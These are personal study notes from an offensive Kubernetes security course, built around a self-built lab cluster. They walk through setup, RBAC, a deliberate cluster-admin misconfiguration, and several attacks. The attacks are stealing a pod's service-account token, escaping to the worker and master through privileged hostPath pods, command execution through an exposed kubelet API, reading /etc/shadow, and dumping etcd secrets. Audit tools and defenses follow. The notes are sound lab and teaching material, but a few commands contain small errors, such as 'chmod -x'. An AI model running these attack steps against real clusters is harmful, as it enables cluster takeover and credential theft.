Setup
3 vms = 1 kali and 2 ubuntu (master and worker1)
install docker:
sudo apt install docker.io
install kub:
#!/bin/bash
curl -s https://packages.cloud.google.com/apt/doc/apt-key.gpg | apt-key add
apt-add-repository "deb http://apt.kubernetes.io/ kubernetes-xenial main"
apt -y update
apt install -y kubeadm kubectl kubelet kubernetes-cni
disable swap:
sudo swapoff -a
MASTER - start kub:
sudo kubeadm init --apiserver-advertise-address=<master IP> --pod-network-cidr=<network>
following config must be executed:
mkdir -p $HOME/.kube
sudo cp -l /etc/kubernetes/admin.conf $HOME/.kube/config
sudo chown $(id -u):$(id -g) $HOME/.kube/config
setup a network plugin with flannel:
sudo kubectl apply -f https://raw.githubusercontent.com/coreos/flannel/master/Documentation/kube-flannel.yml --kubeconfig $HOME/.kube/config
WORKER:
paste the ‘kubeadm join’ command of master in the worker node, so the node can join the cluster.
should be something like this:
sudo kubeadm join <master IP> -token <token> --discovery-token-ca-cert-hash <sha256xxx>
MASTER:
list nodes
kubectl get nodes
Kubernetes terms
Cluster: Complete setup

Node: Machine that runs kubelet, pods, docker
Namespace: logical grouping of Kubernetes objects
Pod: Smallest unit of work. It can have one or more containers
Container: Running instance of an image
Service: Service is a load balancer. It redirects traffic to pods with a specific matching label
Deployment: Deployment provides declarative updates for pods and ReplicaSets

NOTE: whenever a service is deployed using a specific label, that service is act as a load balancer to all parts that are running the same label

Master components:
API Server: This provides a REST API for controlling Kubernetes. When we run kubectl commands, you are actually communicating with the master API Server component
NOTE: we can interact not only with kubectl but also with http client curl/wget for example
Scheduler: Scheduler watches for newly created Pods that have no Node assigned. For every Pod that the scheduler discovers, the scheduler becomes responsible for finding the best Node for that Pod to run on.
Controller Manager: The Kubernetes controller manager is a deamon that embeds the code control loops shipped with Kubernetes
Etcd: Kubernetes uses etcd to store all its configuration data, data about its state, metadata and user defined secrets if any
Worker Components:
Kubelet: Kubelet is an agent that runs on each node and is responsible for watching the API Server for pods that are bound to its node and making sure those pods are running
Kube Proxy: Responsible for watching the API Server for changes on services and pods definitions to maintain the entire network configuration up to date
Deploy vulnerable app
NOTE: As an attacker we wanna compromise the complete cluster. Sometimes we have an entry-point through an application that is in a Pod, after that we try to escalate.
api.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
  name: api
spec:
  replicas: 2
  selector:
    matchLabels:
        app: api
  minReadySeconds: 15
  strategy:
    type: RollingUpdate
    rollingUpdate:
      maxUnavailable: 1
      maxSurge: 1
  template:
    metadata:
      labels:
        app: api
    spec:
      containers:
        - image: hackingkubernetes/api:latest
          imagePullPolicy: Always
          name: api
          ports:
            - containerPort: 80
api-service.yaml
 apiVersion: v1
kind: Service
metadata:
  name: api
spec:
  ports:
    - port: 80
      protocol: TCP
      targetPort: 80
  selector:
    app: api
web-app.yaml
 kind: Deployment
metadata:
  name: webapp
spec:
  replicas: 2
  selector:
    matchLabels:
        app: webapp
  minReadySeconds: 15
  strategy:
    type: RollingUpdate
    rollingUpdate:
      maxUnavailable: 1
      maxSurge: 1
  template:
    metadata:
      labels:
        app: webapp
    spec:
      containers:
        - image: hackingkubernetes/webapp
          imagePullPolicy: Always
          name: webapp
          env:
            - name: API_URL
              value: "http://api"
          ports:
            - containerPort: 80
web-service.yaml
 apiVersion: v1
kind: Service
metadata:
  name: web-lb
spec:
  type: NodePort
  externalIPs:
  - <update to Master IP>
  - <update to Worker IP>
  ports:
    - port: 80
      protocol: TCP
      targetPort: 80
  selector:
    app: webapp
Deploy:
kubectl apply -f <the yaml files one by one>
Check by accessing the master and worker IPs in port 80
Kubectl Commands
List pods:
kubectl get pods

# -o wide for more details
# -v 8 for verbose more info
List Nodes
kubectl get nodes
List Services
kubectl get services
View Configurations
kubectl config view
View Logs:
kubectl logs <name of a Pod>
Create Pods/Deployments/Services
kubectl apply -f <.yml file>
Delete Pods:
kubectl delete -f <.yml file>
Get Shell on a Pod/Container
kubectl exec -it <name of the Pod> /bin/sh
RBAC
What resources the user can access

Subjects: Specify user that want to access the kubernetes API
Resources: The kubernetes API objects that u wanna to access (Pods, Nodes, Services, etc)
Verbs: Operations that can be execute on the resources (Create, Get, Delete, etc)

Role and RoleBindings
Role is define permissions applied to a specific namespace
RoleBinding is used to bind some role to a specific account
ClusterRoles and ClusterRoleBindings
Role is define permissions applied to the entire cluster, not just to a namespace
ClusterRoleBinding is used to bind the the role to a specific account
Get Cluster Roles:
kubectl get clusterroles
Service Accounts
Represents an Identity for processes that run in containers inside Pods.
In Kubernetes its possible to create a Service Account and assign to a Pod
If no service account is explictly assign to a Pod, it’ll get the default service account
Example Role and RoleBinding
Create namespace:
kubectl create namespace <namespace name>
create the service account:
apiVersion: v1
kind: ServiceAccount
metadata:
  name: <service account name>
  namespace: <namespace name>
kubectl apply -f <filename>
List the service accounts:
kubectl get sa --namespace <namespace name>
create a role:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
 name: rbac-role
 namespace: <namespace name>
rules:
 - apiGroups: [""]
   resources: ["pods"]
   verbs: ["list"]
list roles:
kubectl get roles --namespace <namespace name>
- Next step is creating a RoleBinding
apiVersion: rbac.authorization.k8s.io/v1
kind: RoleBinding
metadata:
 name: rbac-rolebinding
 namespace: <namespace name>
subjects:
 - kind: ServiceAccount
   name: <service account name>
   namespace: <namespace name>
roleRef:
   kind: Role
   name: rbac-role
   apiGroup: rbac.authorization.k8s.io
check if the creation worked:
kubectl get rolebinding --namespace <namespace name>
 apiVersion: apps/v1
kind: Deployment
metadata:
  name: api
  namespace: <namespace name>
spec:
  replicas: 2
  selector:
    matchLabels:
        app: api
  minReadySeconds: 15
  strategy:
    type: RollingUpdate
    rollingUpdate:
      maxUnavailable: 1
      maxSurge: 1
  template:
    metadata:
      labels:
        app: api
    spec:
      serviceAccountName: <service account name>
      containers:
        - image: hackingkubernetes/api:latest
          imagePullPolicy: Always
          name: api
          ports:
            - containerPort: 80
deploy as usual
kubectl apply -f <filename>
check the pod created:
kubectl get pods --namespace <namespace name>
Lets Verify the assignment
copy kubectl to the current directory
sudo cp /usr/bin/kubectl .
Open a python web server:
python3 -m http.server
List the pods in te namespace:
kubectl get pods --namespace <namespace name>
Copy one of the Pods NAME
Get a shell:
kubectl exec -it <Pods name> sh --namespace <namespace name>
Download kubectl to the Pod
wget <host IP:PORT/kubectl>
Change permissions to execution:
chmod -x kubectl
Try to run the kubectl to list the Pods:
./kubectl get pods
we can list the pods, but not the services.
kubectl get services
# Forbidden: we dont have permission
Why we cant access services?
- Because roleBinding is applicable only to namespace
If u wanna access Pods from other namespace, in this case we should use ClusterRole and ClusterRoleBinding
Example ClusterRole and ClusterRoleBinding
Create the SA:
apiVersion: v1
kind: ServiceAccount
metadata:
 name: rbac-clustersa
Create the ClusterRole:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRole
metadata:
 name: rbac-clusterrole
rules:
 - apiGroups: [""]
   resources: ["pods"]
   verbs: ["list"]
Create the ClusterRoleBinding:
apiVersion: rbac.authorization.k8s.io/v1
kind: ClusterRoleBinding
metadata:
 name: rbac-clusterrolebinding
subjects:
 - kind: ServiceAccount
   name: rbac-clustersa
   namespace: default
roleRef:
   kind: ClusterRole
   name: rbac-clusterrole
   apiGroup: rbac.authorization.k8s.io
Verify the creations:
kubectl get sa
kubectl get clusterrole
kubectl get clusterrolebinding
Now create a Pod to assign the Service Account to the Pod:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: rbac-test
spec:
  replicas: 2
  selector:
    matchLabels:
        app: api
  minReadySeconds: 15
  strategy:
    type: RollingUpdate
    rollingUpdate:
      maxUnavailable: 1
      maxSurge: 1
  template:
    metadata:
      labels:
        app: api
    spec:
      serviceAccountName: rbac-clustersa
      containers:
        - image: hackingkubernetes/api:latest
          imagePullPolicy: Always
          name: rbac-test
          ports:
            - containerPort: 80
check Pods:
kubectl get pods
Open the shell like before:
kubectl exec -it <Pods name> /bin/sh
Download kubectl to the Pod
wget <host IP:PORT/kubectl>
Change permissions to execution:
chmod -x kubectl
Now we can list all the pods from any namespaces:
./kubectl get pods

# add --namespace <ns> for a specific namespace
Misconfiguration on the Cluster
before that, lets clear all the pods created before:
kubectl delete -f <filename>
Creating a misconfig binding:
kubectl create clusterrolebinding testeservice --clusterrole cluster-admin --serviceaccount=default:default
Its a misconfig cause we are giving cluster-admin privileges to the default service account in the default namespace
Hacking Kubernetes Cluster
- Scan open ports in the master and worker IPs with NMAP
- Get a foothold into the cluster exploiting the webapp
In an assessment perhaps we dont know where the application is running, so begin the enumeration as usual
first of all, check the envinroment variables:
env
- This is the first indicator that is Kubernetes
Check the Mount points:
mount | grep ‘Kubernetes’
Found something? Take notes for later
check cgroups:
cat /proc/1/cgroup
Another great indication that the app is running in a Kubernetes Cluster
Check commands available:
which kubectl
which curl
which wget
which python
etc
- Grab the Kubernetes API server IP with the ENV command
Try to access information about Pods running in the default namespace
wget <api server ip>/api/v1/namespace/default/pods
# If nothing is show, maybe we dont have permission to list Pods
In this case there is a serviceaccount folder with tokens, and we are gonna use the JWT to list the Pods:
wget <api server ip>/api/v1/namespace/default/pods --header="authorization: Bearer $TOKEN" --no-check-certificate -O output-pods.txt
- With the token it was possible to list the Pods
Its a CTF scenario, in true assessments I wanna believe that it doesn’t happens like that. Lets pray lol
- Transfer the kubectl binary to the target Pod that we have shell:
check permissions
Can u list pods?
./kubectl auth can-i list pods
# yes
Can u create Pods?
./kubectl auth can-i create pods
# yes
Enumerate:
kubectl get pods
kubectl get nodes
kubectl get svc #services
Get shell to other Pods to enumerate even more
Pod Escaping
- Create a malicious Pod, get a shell and escape to the Host
maliicous.yaml
apiVersion: v1
kind: Pod
metadata:
  name: attacker
  labels:
   app: attacker
spec:
 containers:
 - name: attacker
   image: hackingkubernetes/api:latest
   imagePullPolicy: IfNotPresent
   volumeMounts:
    - name: hostsvolume
      mountPath: /attacker
   ports:
    - containerPort: 80
   securityContext:
    privileged: true
 volumes:
 - name: hostsvolume
   hostPath:
    path: /
Create the Pod:
kubectl apply -f malicious.yaml
# apply or create can be used
Get a shell in the malicious Pod created:
kubectl exec -it <malicious Pod's name> /bin/sh
Because the yaml had the mountpath configured, we can access the host file system
cat /attacker/etc/hostname
#worker1
Privesc from worker to master node
We have access to the Worker Node, Now the goal is to get access to the Master Node
Create a second malicious node specifying the Master Node:
maliicous.yaml
apiVersion: v1
kind: Pod
metadata:
  name: attacker2
  labels:
   app: attacker2
spec:
 containers:
 - name: attacker2
   image: hackingkubernetes/api:latest
   imagePullPolicy: IfNotPresent
   volumeMounts:
    - name: hostsvolume
      mountPath: /attacker
   ports:
    - containerPort: 80
   securityContext:
    privileged: true
 nodeName: <master name>
 volumes:
 - name: hostsvolume
   hostPath:
    path: /
We got the names of other notes in the enumeration phase with ‘kubectl get nodes’
Get a shell on the new malicious pod
- We should get access to the master with the same way through the host mount file system
check:
cat /attacker/etc/hostname
cat /attacker/etc/shadow
NOTE: if the service account was not created with excessive privileges, this attack would not be possible
Attacking the API Server
If an attacker get access to the API Server , its possible to get full access to the Cluster
- API Server is a way to control Kubernetes
- Kubectl communicates with API Server whenever we run commands
- Kubernetes API Server is available on two ports
Localhost Port (8080 - disable by default)
--insecure-port
--insecure-bind-address
Secure Port (6443 - uses TLS certificates for authentication)
--secure-port
--bind-address
These configurations can be changes in the config file
modify the config file just for demo of exposed API Server
FROM MASTER:
sudo nano /etc/kubernetes/manifests/kube-apiserver.yaml
Change these lines to:
--insecure-port=8080
--insecure-bind-address=0.0.0.0
Scan the port 8080 with NMAP:
nmap <master ip> -p 8080 -A
Now we can see which API’s we have access to
We can interact with the APIs with CURL for example:
curl http://<master ip>:8080/api
We also can interact the kubectl binary directly:
kubectl -shttp://<master ip>:8080 get nodes
kubectl -shttp://<master ip>:8080 get namespaces
kubectl -shttp://<master ip>:8080 get pods
As before, we can create a malicious Pod and access the filesystem of the host
kubectl -shttp://<master ip>:8080 apply -f <yaml file>
Get a shell and access the Host file system:
kubectl -shttp://<master ip>:8080 exec -it <name of the Pod> /bin/sh
cat /attacker/etc/shadow
Attacking the Kubelet API
- Kubelet agent runs on each node - required for lauching pods and sending status and metrics
- Other components in the cluster interact with it through an API
-
If this API is exposed to anauthorized users, its possible to achieve a full cluster compromise
→ Remote code execution → Information disclosure
RCE example
In the Worker node:
sudo nano /var/lib/kubelet/config.yaml
There is two parameters to change here, for the misconfiguration to exists and we can exploit
modify:
authentication:
  anonymous:
    enabled: true

authorization:
  mode: AlwaysAllow
Restart the service
sudo systemctl restart kubelet.service
In the Attacker machine
Run NMAP:
nmap <worker ip> -p 10250 -sV
port 10250 is default port of kubelet API
Use CURL to list the pods through kubelet API:
curl -k https://<worker ip>:10250/runningpods/
With the information capture here we can execute command:
curl -k https://<worker ip>:10250/run/default/<namespace>/<pod name>/<container name> -X POST -d “cmd=<command u wanna execute>”
Extract shadow:
curl -k https://<worker ip>:10250/run/default/<namespace>/<pod name>/<container name> -X POST -d “cmd=cat /etc/shadow”
Info Disclosure example
List of log files:
curl -k https://<worker ip>:10250/logs/
Read files:
curl -k https://<worker ip>:10250/logs/auth.log
ETCD Storage
its possible to exploit if the etcd storage is misconfigured/exposed to the network
- Etcd is a key-value store used by Kubernetes
- Kubernetes control plane is stored into etcd storage
- Secrets created using kubectl are stored in etcd in clear text
Lets create a secret
First create a file os MASTER:
echo -n ‘user@123’ > ./secret.txt
Create the secret:
kubectl create secret generic user-password --from-file=./secret.txt
The secret is done from a file to avoid exposure the secrets in command history
List secrets:
kubectl get secret
kubectl get secret <secret name>
kubectl get secret <secret name> -o json
# the info will be in base64
You can decode like that:
echo ‘<info in base64>’ | base64 -d
We need a client to interact with etcd server
Releases · etcd-io/etcd · GitHub
- Download and extract the file
wget <link>
tar -zxcf <file.tar.gz>
Copy the required authentication files from MASTER to the same directory where your extraction of etcd is located
sudo cp /etc/kubernetes/pki/etcd/ca.crt ca.crt
sudo cp /etc/kubernetes/pki/etcd/healthcheck-client.crt healthcheck-client.crt
sudo cp /etc/kubernetes/pki/etcd/healthcheck-client.key healthcheck-client.key
Change permission of .key:
chmod 644 healthcheck-client.key
One last thing before we can interact with the etcd database.
Set ENV variable:
export ETCDCTL_API=3
Get the list of Keys from the Etcd storage:
./etcdctl --endpoints=https://<IP>:2379 --cacert=ca.crt --cert=healthcheck-client.crt --key=healthcheck-client.key get / --prefix --keys-only
2379 is the default port of etcd storage
We can access the content of any keys:
./etcdctl --endpoints=https://<IP>:2379 --cacert=ca.crt --cert=healthcheck-client.crt --key=healthcheck-client.key get /registry/secrets/default/user-password

# example of key created before = /registry/secrets/default/user-password
Because the secrets are stored in cleartext in etcd storage
Instead of reading, we can save a snapshot of the etcd storage
./etcdctl --endpoints=https://<IP>:2379 --cacert=ca.crt --cert=healthcheck-client.crt --key=healthcheck-client.key snapshot save ~/etcd-demo/etcd.db
Kubernetes Dashboard
- Kubernetes Dashboard is a graphical user interface to control the cluster
- Its an easy entry point if not well hardened
- A service account is tagged tot he dashboard - an attacker can do what the service account can
(Kubernetes Dashboard)[https://github.com/kubernetes/dashboard]
Dashboard is not deployed by Default
The yaml of dashboard was modified to be vulnerable.
Under kind: Deployment
spec:
  containers:
    args:
      --enable-skip-login
      --disable-settings-authorizer
Under kind: Service
spec:
  type: NodePort
  externalIPs:
    - <master node IP>
    - <worker node IP>
This is too much CTF style, the authentication must be disabled, service account with enough permissions, service exposed etc. In summary, lets not waste time here
Tools for Automated Assessment
Kube-bench
https://github.com/aquasecurity/kube-bench
Example of usage through container:
sudo docker run --rm -v `pwd`:/host aquasec/kube-bench:latest install
./kube-bench
Kube-hunter
https://github.com/aquasecurity/kube-hunter
Example of usage through container:
sudo docker run --rm aquasec/kube-hunter --cidr <network to scan>
Trivy
https://github.com/aquasecurity/trivy
Example of usage through container:
sudo docker run --rm -v `pwd`:/root/.cache aquasec/trivy <your image name>

# example of image: getcapsule8/shellshock:latest
Kubeaudit
https://github.com/Shopify/kubeaudit
- Download and extract to run
Example of usage:
./kubeaudit all -f <path to your YAML file>
Kubesec
https://github.com/controlplaneio/kubesec
Example of usage:
sudo docker run -i kubesec/kubesec:latest scan /dev/stdin < (YAML file)
Defenses
Network Exposure
Restrict acccess to:
- API Server
- Kuebelet API
- Kubernetes Dashboard
- Etcd
If some of them must be exposed, apply the appropriate authentication controls
authentication - Kubernetes Documentation
Authorization
Appropriate roles must be applied, to limit the user to access other namespaces
- Care must be taken when creating service accounts and binding them with roles
- Principle of least privilege
- Service accounts for the namespace are injected into the Pod
- Granting unnecessaru privileges is too risky
Secrets Management
- Applications running in the containers may need to access secrets
- Secrets should be accesible in the pods
- Usually they are passed using environment variables and mountable volumes
-
Kubernetes offers etcd store the secrets
-
A Secret management software is recommended:
→ Encrypted data at rest → Token to access the secrets → Token rotation
Admission Controllers
| »»»»»»»»»»»»»»» | »»»»»»»»»»»»»»» | »»»»»»»»»»»»»»» |
| AUTHENTICATION | AUTHORIZATION | ADMISSION CONTROLLER |
| »»»»»»»»»»»»»»» | »»»»»»»»»»»»»»» | »»»»»»»»»»»»»»» |
- Additional layer of Access Controls
- Plugins that govern and enforce how the cluster is used
- Act as a gatekeeper that intercept API requests and may change the request object or deny the request altogether, but after the request is authenticated and authorized
Examples:
→ AlwaysPullImages → PodSecurityPolicy
Network Policies
- If we have a network rule that blocks outbound connection, reverse shell may not be possible (example)
- Be aware that some plugins doesn’t support network Policies
network-policy.yaml
apiVersion: networking.k8s.io/v1
kind: NetworkPolicy
metadata:
  name: api-deny-egress
spec:
  podSelector:
    matchLabels:
      app: <pod name>
  policyTypes:
  - Egress
All outbound connection will be blocked, cause in the Egress parameter we didnt specified any Ports
sudo kubectl apply -f network-policy.yaml
Security Context
A feature that allows us to enforce restrictions when creating a Pod or deployment
- Run pods with non root containers
- Run containers with read only file system
- Drop dangerous container capabilities
- Enforcing apparmor profiles
- Enforcing seccomp profiles
Pods with non-root:
spec:
  securityContext:
    runAsUser: 1001
    runAsGroup: 1001
by adding the security context, we will run the Pods with non-root permissions
Containers with read-only file permission:
spec:
  containers:
    securityContext:
      readOnlyRootFileSystem: true
This will block write things to the container
Allow or Block capabilities:
spec:
  securityContext:
    capabilities:
      drop:
        - CHOWN
This will block the change of ownership in files with the usage of chown command for example
Using AppArmor Profiles
Remember to Load the profile in the worker nodes where the Pods are going to be deployed
exampleProfile
#include <tunables/global>
profile myprofile flags=(attach_disconnected,mediate_deleted) {
  #include <abstractions/base>
  file,
  network,
  capability,
  deny /tmp/** w,
  deny /etc/passwd rwklx,
}
Copy the profile to the apparmor directory:
sudo cp exampleProfile /etc/apparmor.d/
Load the profile:
sudo apparmor_parser -r <path to the profile>
Check if the profiled is loaded:
sudo apparmor_status
Using the Master, enforce the profile into the Pod
Enforce the apparmor usage in the YAML Pod file:
metadata:
  annotations:
    container.apparmor.security.beta.kubernetes.io/<container name>: localhost/exampleProfile
Now even with root access, based on the profile we cant read the /etc/passwd and we cant write anything to the /tmp directory
Using Seccomp Profiles
Its a linux kernel feature to restrict specific syscalls
seccomp.json
{
  “defaultAction”: “SCMP_ACT_ALLOW”,
  “architectures”: [
      “SCMP_ARCH_X86_64”,
      “SCMP_ARCH_X86",
      “SCMP_ARCH_X32"
  ],
  “syscalls”: [
      {
      “name”: "chmod",
      “action”: “SCMP_ACT_ERRNO”,
      “args”: []
      }
  ]
}
We can apply to an specific Pod, So the CHMOD will not be available
Create a new dir:
sudo mkdir /var/lib/kubelet/seccomp/
Copy the seccomp profile into this directory:
sudo cp seccomp.json /var/lib/kubelet/seccomp/
Load the seccomp.json into the YAML Pod file:
metadata:
  annotations:
    seccomp.security.alpha.kubernetes.io/pod: “localhost/seccomp.json”
Remember to Load the profile in the worker nodes where the Pods are going to be deployed
When the Pod is created:
kubectl apply -f <pod name>.yaml
It will restrict the usage of the command chmod, consequently block modification in file permissions
- Notes from the course of TheOffensiveLabs - Check them out!
- Price: $178.00